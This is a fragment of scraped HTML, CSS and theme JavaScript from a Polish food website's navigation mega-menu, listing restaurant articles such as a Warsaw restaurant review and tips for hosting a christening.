				.td_uid_29_6977d72a7133f_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_29_6977d72a7133f_rand .td-load-more-wrap a:hover {
					border-color: #bd00ff !important;
				}
				
				
				
				.td_uid_29_6977d72a7133f_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:12px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_29_6977d72a7133f_rand .entry-title {
					font-family:Playfair Display !important;font-size:25px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_29_6977d72a7133f_rand .td-post-category {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_29_6977d72a7133f_rand .td-editor-date,
				.td_uid_29_6977d72a7133f_rand .td-editor-date .td-post-author-name,
				.td_uid_29_6977d72a7133f_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:12px !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_29_6977d72a7133f_rand .td-excerpt {
					font-family:Open Sans !important;font-size:14px !important;font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_29_6977d72a7133f_rand .block-mega-child-cats {
					padding: 5px 20px;
				}
                
				.td_uid_29_6977d72a7133f_rand .block-mega-child-cats a {
					padding: 10px 20px 7px;
				}
                
				.td_uid_29_6977d72a7133f_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_29_6977d72a7133f_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_29_6977d72a7133f_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_29_6977d72a7133f_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_29_6977d72a7133f_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_29_6977d72a7133f_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_29_6977d72a7133f_rand .td-post-category {
					padding: 2px 3px 1px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_29_6977d72a7133f_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_29_6977d72a7133f_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_29_6977d72a7133f_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_29_6977d72a7133f_rand .entry-title {
					font-family:Playfair Display !important;font-size:21px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_29_6977d72a7133f_rand .td-editor-date,
				.td_uid_29_6977d72a7133f_rand .td-editor-date .td-post-author-name,
				.td_uid_29_6977d72a7133f_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_29_6977d72a7133f_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_29_6977d72a7133f_rand .block-mega-child-cats {
					padding: 15px 20px 11px;
				}
                
				.td_uid_29_6977d72a7133f_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_29_6977d72a7133f_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_29_6977d72a7133f_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_29_6977d72a7133f_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_29_6977d72a7133f_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_29_6977d72a7133f_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_29_6977d72a7133f_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					font-size: 6px;
				}
				
				
				
                @media (min-width: 768px) {
                    .td_uid_29_6977d72a7133f_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_29_6977d72a7133f_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_29_6977d72a7133f_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_29_6977d72a7133f_rand .entry-title {
					font-family:Playfair Display !important;font-size:17px !important;line-height:1.3 !important;font-weight:500 !important;
				}
				
				.td_uid_29_6977d72a7133f_rand .td-editor-date,
				.td_uid_29_6977d72a7133f_rand .td-editor-date .td-post-author-name,
				.td_uid_29_6977d72a7133f_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_29_6977d72a7133f_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_29_6977d72a7133f_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_29_6977d72a7133f_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_29_6977d72a7133f_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_29_6977d72a7133f_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_29_6977d72a7133f_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_29_6977d72a7133f_rand .td-module-container:before {
					bottom: -12px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_29_6977d72a7133f_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_29_6977d72a7133f_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_29_6977d72a7133f_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
}
</style><script>var block_td_uid_29_6977d72a7133f = new tdBlock();
block_td_uid_29_6977d72a7133f.id = "td_uid_29_6977d72a7133f";
block_td_uid_29_6977d72a7133f.atts = '{"mm_align_horiz":"content-horiz-center","modules_on_row_regular":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","modules_on_row_cats":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","image_size":"td_1920x0","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"8","f_elem_font_family":"438","f_elem_font_weight":"100","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","elem_padd":"eyJhbGwiOiIwIDI0cHggMCAwIiwicG9ydHJhaXQiOiIwIDZweCIsImxhbmRzY2FwZSI6IjAgMTVweCAwIDAifQ==","tds_menu_active1-text_color_h":"#bd00ff","mm_align_screen":"yes","f_title_font_family":"479","f_title_font_weight":"500","f_ex_font_family":"438","f_title_font_size":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIyMSJ9","image_height":"100","m_bg":"#ffffff","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"438","f_mm_sub_font_family":"438","mm_elem_color_a":"#eb9eff","title_txt_hover":"#bd00ff","f_sub_elem_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","f_sub_elem_font_weight":"","sub_elem_padd":"8px 16px","pag_h_border":"#bd00ff","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMTIiLCJsYW5kc2NhcGUiOiIxMCIsInBob25lIjoiMTAifQ==","mm_elem_padd":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIxMHB4IDIwcHggN3B4In0=","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","sep_icon_size":"7","sep_icon_align":"0","tds_menu_sub_active":"tds_menu_sub_active1","sub_first_left":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTgiLCJwb3J0cmFpdCI6Ii0yMCJ9","sub_shadow_shadow_size":"3","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"1","f_elem_font_transform":"uppercase","mm_width":"eyJhbGwiOiIxNDAwIiwibGFuZHNjYXBlIjoiOTcwIiwicG9ydHJhaXQiOiI3MDAifQ==","image_floated":"","f_cat_font_family":"438","f_meta_font_family":"438","f_meta_font_weight":"100","f_ex_font_weight":"300","f_cat_font_weight":"100","f_cat_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","meta_margin":"0 0 5px 0","modules_category_padding":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMnB4IDNweCAxcHgifQ==","f_cat_font_transform":"uppercase","modules_category_margin":"25px 0 10px 0","show_review":"","all_modules_space":"24","image_alignment":"0","date_txt":"#000000","f_sub_elem_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMCJ9","tds_menu_sub_active1-sub_text_color_h":"#bd00ff","main_sub_tdicon":"td-icon-close-mobile","main_sub_icon_size":"6","sub_rest_top":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTAiLCJwb3J0cmFpdCI6Ii0xMCJ9","mm_elem_color":"#ffffff","f_mm_sub_font_weight":"100","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_line_height":"1","mm_elem_space":"5","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxNnB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHgiLCJsYW5kc2NhcGUiOiIxMHB4In0=","sub_tdicon":"td-icon-point-round","sub_icon_size":"16","sub_icon_pos":"text","sub_icon_align":"3","sub_icon_space":"-3","meta_info_align":"","cat_bg":"rgba(189,0,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#d074ed","f_cat_font_spacing":"+3","f_meta_font_spacing":"+3","f_meta_font_transform":"uppercase","meta_padding":"0","art_title":"0 0 10px 0","mm_subcats_posts_limit":"5","f_mm_sub_font_spacing":"+2","mm_child_cats":"5","mm_subcats_bg":"#5e4760","mm_subcats_border_color":"#5e4760","mm_elem_border_color":"#bd00ff","mm_sub_border":"0","mm_elem_border_a":"0px","mm_elem_border":"0px","el_class":"td-background-blend","mm_sub_inline":"yes","mm_elem_bg_a":"rgba(137,120,204,0)","author_txt_hover":"#eb9eff","mm_sub_padd":"eyJhbGwiOiIxNXB4IDIwcHggOXB4IiwibGFuZHNjYXBlIjoiNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHggMjBweCAxMXB4In0=","main_sub_icon_space":"6","sep_color":"#000000","main_sub_color":"#bd00ff","f_elem_font_spacing":"+2","mm_border_size":"0","f_meta_font_line_height":"eyJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_sub_elem_font_spacing":"eyJwb3J0cmFpdCI6IisyIn0=","pag_icons_size":"eyJwb3J0cmFpdCI6IjZweCJ9","pag_space":"20px","show_mega_cats":"yes","pag_border":"#282828","pag_text":"#282828","pag_h_text":"#bd00ff","pag_h_bg":"#ffffff","pag_bg":"#ffffff","more":"yes","mm_sub_width":"150","more_txt":"wi\u0119cej...","show_subcat":"","show_mega":"","separator":"","width":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_space":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_padd":"","mm_offset":"","mm_posts_limit":"5","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_width":"","image_radius":"","video_icon":"","hide_image":"","meta_width":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","show_audio":"block","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","text_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_bg":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_29_6977d72a7133f_rand","tdc_css_class_style":"td_uid_29_6977d72a7133f_rand_style","category_id":"7","subcats_posts_limit":"5","child_cats_limit":"5","hide_all":"","tdc_css":"","class":"td_uid_29_6977d72a7133f_rand"}';
block_td_uid_29_6977d72a7133f.td_column_number = "3";
block_td_uid_29_6977d72a7133f.block_type = "tdb_header_mega_menu";
block_td_uid_29_6977d72a7133f.post_count = "5";
block_td_uid_29_6977d72a7133f.found_posts = "61";
block_td_uid_29_6977d72a7133f.header_color = "";
block_td_uid_29_6977d72a7133f.ajax_pagination_infinite_stop = "";
block_td_uid_29_6977d72a7133f.max_num_pages = "13";
tdBlocksArray.push(block_td_uid_29_6977d72a7133f);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_29_6977d72a7133f class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa/" rel="bookmark" class="td-image-wrap" title="Na jakich zasadach restauracje współpracują z hurtowniami piwa?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2024/10/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/restauracje/" class="td-post-category">Restauracje</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa/" rel="bookmark" title="Na jakich zasadach restauracje współpracują z hurtowniami piwa?">Na jakich zasadach restauracje współpracują z hurtowniami piwa?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-08T12:39:50+00:00" >8 października 2024</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/na-jakich-zasadach-restauracje-wspolpracuja-z-hurtowniami-piwa/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Restauracje, szczególnie te serwujące szeroki wybór alkoholi, często nawiązują współpracę z hurtowniami piwa. Taka kooperacja opiera się na konkretnych zasadach, które muszą być jasno&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji/" rel="bookmark" class="td-image-wrap" title="Jakie elementy wystroju są charakterystyczne dla dobrej restauracji?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/11/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/restauracje/" class="td-post-category">Restauracje</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji/" rel="bookmark" title="Jakie elementy wystroju są charakterystyczne dla dobrej restauracji?">Jakie elementy wystroju są charakterystyczne dla dobrej restauracji?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-30T14:48:11+00:00" >30 października 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/jakie-elementy-wystroju-sa-charakterystyczne-dla-dobrej-restauracji/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">W obecnej rzeczywistości, jednym z kluczowych czynników, wpływających na odbiór danego lokalu, jest jego wystrój. Wystrój restauracji odgrywa istotną rolę nie tylko w kwestiach&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/o-czym-pamietac-urzadzajac-chrzciny-w-restauracji/" rel="bookmark" class="td-image-wrap" title="O czym pamiętać, urządzając chrzciny w restauracji?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/06/o-czym-pamietac-urzadzajac-chrzciny-w-restauracji.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/restauracje/" class="td-post-category">Restauracje</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/o-czym-pamietac-urzadzajac-chrzciny-w-restauracji/" rel="bookmark" title="O czym pamiętać, urządzając chrzciny w restauracji?">O czym pamiętać, urządzając chrzciny w restauracji?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-28T12:41:38+00:00" >28 czerwca 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/o-czym-pamietac-urzadzajac-chrzciny-w-restauracji/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Jeśli chodzi o organizację chrztu w restauracji, należy wziąć pod uwagę wiele rzeczy. Od wielkości restauracji po menu i budżet, oto kilka wskazówek, dzięki&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/restauracja-wilczy-glod-w-warszawie/" rel="bookmark" class="td-image-wrap" title="Restauracja Wilczy Głód w Warszawie"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2021/01/restauracja-wilczy-glod-w-warszawie.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/restauracje/" class="td-post-category">Restauracje</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/restauracja-wilczy-glod-w-warszawie/" rel="bookmark" title="Restauracja Wilczy Głód w Warszawie">Restauracja Wilczy Głód w Warszawie</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/redakcja/">redakcja</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-06T13:50:31+00:00" >6 stycznia 2021</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/restauracja-wilczy-glod-w-warszawie/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Szukasz taniej restauracji w Warszawie? Nie wiesz gdzie dobrze zjeść? Zapraszamy do Wilczy Głód mieszczącej się w Śródmieście-Centrum, przy ul. Wilcza 29a. W swojej&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/letnie-smaki-w-zlotych-tarasach/" rel="bookmark" class="td-image-wrap" title="Letnie smaki w Złotych Tarasach"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2020/07/letnie-smaki-w-zlotych-tarasach-01.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/restauracje/" class="td-post-category">Restauracje</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/letnie-smaki-w-zlotych-tarasach/" rel="bookmark" title="Letnie smaki w Złotych Tarasach">Letnie smaki w Złotych Tarasach</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/redakcja/">redakcja</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-13T09:54:33+00:00" >13 lipca 2020</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/letnie-smaki-w-zlotych-tarasach/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Nowa kampania Złotych Tarasów zachęca do odwiedzania restauracji znajdujących się w centrum handlowym oraz sklepów ze sprzętem kuchennym. Promocyjna oferta najemców, w połączeniu z&#8230;</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_29_6977d72a7133f" data-td_block_id="td_uid_29_6977d72a7133f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_29_6977d72a7133f" data-td_block_id="td_uid_29_6977d72a7133f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-68"><a href="https://foodzone.pl/zdrowie/"><span class="tdb-menu-item-text">Zdrowie</span><i class="tdb-sub-menu-icon td-icon-close-mobile"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_30_6977d72a72dc0_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td-background-blend td_block_template_1"  data-td-block-uid="td_uid_30_6977d72a72dc0" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Open Sans");
@import url("https://fonts.googleapis.com/css?family=Playfair Display");
.td_uid_30_6977d72a72dc0_rand .block-mega-child-cats {
					width: 150px;
				}
                
				.td_uid_30_6977d72a72dc0_rand .block-mega-child-cats {
					padding: 15px 20px 9px;
				}
                
				.td_uid_30_6977d72a72dc0_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_30_6977d72a72dc0_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_30_6977d72a72dc0_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_30_6977d72a72dc0_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_30_6977d72a72dc0_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_30_6977d72a72dc0_rand .block-mega-child-cats a {
					margin-right: 5px;
					margin-bottom: 5px;
				}
				.td_uid_30_6977d72a72dc0_rand .block-mega-child-cats a:last-child {
				    margin-right: 0;
				}
                
				.td_uid_30_6977d72a72dc0_rand .block-mega-child-cats a {
					padding: 0 20px;
				}
                
				.td_uid_30_6977d72a72dc0_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_30_6977d72a72dc0_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_30_6977d72a72dc0_rand .block-mega-child-cats {
					text-align: center;
				}
                
				.td_uid_30_6977d72a72dc0_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_30_6977d72a72dc0_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_30_6977d72a72dc0_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_30_6977d72a72dc0_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_30_6977d72a72dc0_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_30_6977d72a72dc0_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_30_6977d72a72dc0_rand .td_module_wrap {
					padding-left: 11px;
					padding-right: 11px;
				}
				.td_uid_30_6977d72a72dc0_rand .td_block_inner {
					margin-left: -11px;
					margin-right: -11px;
				}
				
				.td_uid_30_6977d72a72dc0_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_30_6977d72a72dc0_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_30_6977d72a72dc0_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_30_6977d72a72dc0_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
